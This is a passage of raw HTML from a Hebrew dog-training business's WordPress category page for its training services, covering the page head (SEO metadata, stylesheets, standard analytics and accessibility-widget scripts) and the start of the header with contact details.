

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-train.co.il/category/%D7%A9%D7%99%D7%A8%D7%95%D7%AA%D7%99-%D7%94%D7%90%D7%99%D7%9C%D7%95%D7%A3-%D7%A9%D7%9C%D7%A0%D7%95/
body_size: 21540
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שירותי האילוף שלנו - נתן פרל מאלף כלבים</title>
	<link rel="canonical" href="https://dogs-train.co.il/category/שירותי-האילוף-שלנו/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שירותי האילוף שלנו - נתן פרל מאלף כלבים" />
	<meta property="og:url" content="https://dogs-train.co.il/category/שירותי-האילוף-שלנו/" />
	<meta property="og:site_name" content="נתן פרל מאלף כלבים" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/","url":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/","name":"שירותי האילוף שלנו - נתן פרל מאלף כלבים","isPartOf":{"@id":"https://dogs-train.co.il/#website"},"primaryImageOfPage":{"@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/#primaryimage"},"image":{"@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/#primaryimage"},"thumbnailUrl":"https://dogs-train.co.il/wp-content/uploads/2023/09/team4.jpg","breadcrumb":{"@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/#primaryimage","url":"https://dogs-train.co.il/wp-content/uploads/2023/09/team4.jpg","contentUrl":"https://dogs-train.co.il/wp-content/uploads/2023/09/team4.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://dogs-train.co.il/category/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://dogs-train.co.il/"},{"@type":"ListItem","position":2,"name":"שירותי האילוף שלנו"}]},{"@type":"WebSite","@id":"https://dogs-train.co.il/#website","url":"https://dogs-train.co.il/","name":"נתן פרל מאלף כלבים","description":"","publisher":{"@id":"https://dogs-train.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dogs-train.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://dogs-train.co.il/#organization","name":"נתן פרל מאלף כלבים","url":"https://dogs-train.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://dogs-train.co.il/#/schema/logo/image/","url":"https://dogs-train.co.il/wp-content/uploads/2023/08/logonew23-1.png","contentUrl":"https://dogs-train.co.il/wp-content/uploads/2023/08/logonew23-1.png","width":506,"height":147,"caption":"נתן פרל מאלף כלבים"},"image":{"@id":"https://dogs-train.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://dogs-train.co.il/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://dogs-train.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dogs-train.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dogs-train.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://dogs-train.co.il/wp-content/uploads/elementor/css/post-4.css?ver=1738598741' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dogs-train.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1742324841' media='all' />
<link rel='stylesheet' id='elementor-post-299-css' href='https://dogs-train.co.il/wp-content/uploads/elementor/css/post-299.css?ver=1738598741' media='all' />
<link rel='stylesheet' id='elementor-post-1030-css' href='https://dogs-train.co.il/wp-content/uploads/elementor/css/post-1030.css?ver=1738599035' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://dogs-train.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dogs-train.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11467583610"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11467583610');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD7C2Q9S');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H6QYE3EXZ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H6QYE3EXZ1');
</script>
<meta name="google-site-verification" content="cVegCd00k2KFd4viLpf0eTJv8HURlvFlibnX62mQe-M" /><meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			#heropost {
    overflow: hidden;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-443-css' href='https://dogs-train.co.il/wp-content/uploads/elementor/css/post-443.css?ver=1738598742' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dogs-train.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='google-fonts-3-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.9' media='all' />
</head>
<body class="rtl archive category category-5 wp-embed-responsive wp-theme-hello-elementor elementor-page-1030 elementor-default elementor-template-full-width elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e946c32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e946c32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25ca3d8" data-id="25ca3d8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152e79b elementor-hidden-mobile" data-id="152e79b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b0688 elementor-widget elementor-widget-image" data-id="88b0688" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="150" height="150" src="https://dogs-train.co.il/wp-content/uploads/2023/12/Dog-Town-Dog-Collage-02-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3814" alt="" srcset="https://dogs-train.co.il/wp-content/uploads/2023/12/Dog-Town-Dog-Collage-02-1-150x150.png 150w, https://dogs-train.co.il/wp-content/uploads/2023/12/Dog-Town-Dog-Collage-02-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-94d9e77 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94d9e77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:050-5528208">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">050-5528208</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:050-5528208">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">מיקום: ליד צומת רעננה כפ"ס</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ul.waze.com/ul?place=ChIJkcYLR8A3HRURv0DDiUckHAQ&#038;ll=32.20981390%2C34.88656660&#038;navigate=yes&#038;utm_campaign=default&#038;utm_source=waze_website&#038;utm_medium=lm_share_location">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-waze"></i>						</span>
										<span class="elementor-icon-list-text">בווייז: דוג טאון</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cfb8dc" data-id="2cfb8dc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e336266 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e336266" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dffc61c" data-id="dffc61c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
